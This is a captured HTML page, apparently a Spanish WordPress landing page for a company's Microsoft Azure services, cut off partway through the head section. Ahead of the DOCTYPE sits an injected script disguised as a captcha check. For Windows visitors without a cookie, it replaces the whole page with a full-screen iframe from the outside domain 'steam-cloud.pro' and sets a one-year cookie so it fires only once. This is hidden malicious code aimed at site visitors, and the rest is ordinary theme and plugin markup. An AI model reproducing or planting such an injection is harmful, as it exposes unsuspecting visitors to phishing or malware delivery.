

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tincorp.net/azure-lp/
body_size: 151350
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Azure Landing G-Ads - Tincorp</title>
<meta name="description" content="Eficiencia y Transformación: La evolución de tu Empresa con la Nube de Microsoft."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tincorp.net/azure-lp/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Azure Landing G-Ads - Tincorp" />
<meta property="og:description" content="Eficiencia y Transformación: La evolución de tu Empresa con la Nube de Microsoft." />
<meta property="og:url" content="https://tincorp.net/azure-lp/" />
<meta property="og:site_name" content="Tincorp" />
<meta property="og:updated_time" content="2025-04-01T00:28:23+00:00" />
<meta property="og:image" content="https://tincorp.net/wp-content/uploads/2024/01/4-1.png" />
<meta property="og:image:secure_url" content="https://tincorp.net/wp-content/uploads/2024/01/4-1.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Partner autorizado Azure" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Azure Landing G-Ads - Tincorp" />
<meta name="twitter:description" content="Eficiencia y Transformación: La evolución de tu Empresa con la Nube de Microsoft." />
<meta name="twitter:image" content="https://tincorp.net/wp-content/uploads/2024/01/4-1.png" />
<!-- /Plugin Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Tincorp &raquo; Feed" href="https://tincorp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tincorp &raquo; Feed de los comentarios" href="https://tincorp.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tincorp &raquo; Comentario Azure Landing G-Ads del feed" href="https://tincorp.net/azure-lp/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tincorp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://tincorp.net/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=4.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://tincorp.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tincorp.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://tincorp.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-5.css?ver=1768850881' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://tincorp.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-bounceInRight-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInRight.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-lightSpeedIn-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/lightSpeedIn.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='e-animation-buzz-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-buzz.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-bounceInLeft-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInLeft.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-bounceInUp-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInUp.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-post-7897-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-7897.css?ver=1768861985' media='all' />
<link rel='stylesheet' id='elementor-post-11431-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-11431.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-4602-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-4602.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-4606-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-4606.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-4609-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-4609.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-4617-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-4617.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-4620-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-4620.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-5700-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-5700.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-5702-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-5702.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-5704-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-5704.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-5706-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-5706.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-6653-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6653.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-6654-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6654.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-6646-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6646.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-6647-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6647.css?ver=1768850882' media='all' />
<link rel='stylesheet' id='elementor-post-6648-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6648.css?ver=1768850883' media='all' />
<link rel='stylesheet' id='elementor-post-6649-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6649.css?ver=1768850883' media='all' />
<link rel='stylesheet' id='elementor-post-6651-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6651.css?ver=1768850883' media='all' />
<link rel='stylesheet' id='elementor-post-6652-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6652.css?ver=1768850883' media='all' />
<link rel='stylesheet' id='elementor-post-991-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-991.css?ver=1768850883' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script defer="defer" src="https://tincorp.net/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=4.7" id="grw-public-main-js-js"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https:\/\/tincorp.net\/wp-json\/pys-facebook\/v1\/event","debug":""};
</script>
<script src="https://tincorp.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tincorp.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tincorp.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://tincorp.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://tincorp.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
